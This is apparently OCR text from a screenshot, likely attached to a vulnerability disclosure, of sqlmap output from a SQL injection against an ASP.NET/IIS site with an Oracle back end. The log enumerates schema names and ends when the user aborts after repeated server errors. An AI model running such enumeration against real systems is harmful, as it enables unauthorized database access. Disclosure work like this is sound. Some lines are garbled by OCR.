 web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[15:38:58] [WARNING] schema names are going to be used
 as the counterpart to database names on other DBMSes
[15:38:58] [INFO] fetching database (schema) names
[15:38:58] [INFO] fetching number of databases
[15:38:58] [INFO] read from file 'C:\Python27\sqlmap\o
m\session':
[15:38:58] [INFO] read from file 'C:\Python27\sqlmap\o
m\session':
[15:38:58] [INFO] retrieved: 19
[15:39:06] [INFO] retrieved: APEX_030200
[15:40:17] [INFO] retrieved: APPQOSSYS
[15:41:13] [INFO] retrieved: [15:41:15] [WARNING] HTTP
ng testing:
500 (Internal Server Error) - 89 times
[15:41:15] [ERROR] user aborted
[*] shutting down at: 15:41:15
www.wooyun.org